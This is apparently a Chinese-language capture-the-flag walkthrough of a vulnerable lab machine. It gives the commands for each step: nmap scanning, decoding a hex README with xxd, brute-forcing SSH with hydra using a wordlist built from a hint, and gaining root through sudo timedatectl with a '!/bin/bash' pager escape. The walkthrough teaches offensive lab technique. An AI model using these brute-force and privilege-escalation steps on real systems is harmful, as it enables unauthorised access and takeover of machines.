

nmap扫描,发现靶机



打开README.md,发现里面是个图片的十六进制

把它下载下来,并用以下指令,把它转为图片

xxd -r -ps /home/kali/Downloads/README.md > readme.jpg

结果如下:



原来是一个留言



根据这个留言,把可能是的账号密码的单词都列出来

保存到文件1234中



然后用hydra来爆破一下

hydra -L /home/kali/Desktop/1234 -P /home/kali/Desktop/1234 ssh://192.168.237.144

得到账号密码都是"broken"



现在ssh登录一下

正常情况下是ssh 用户名@IP就可以登录,如果报错“no matching key exchange method found”,可以尝试用以下指令登录

ssh -oKexAlgorithms=+diffie-hellman-group1-sha1 -oHostKeyAlgorithms=+ssh-dss 用户名@IP



登录进去后,用sudo -l 查看权限

可以利用timedatectl提权



sudo timedatectl list-timezones

然后在末尾输入! /bin/bash 并按回车键,就成功提权了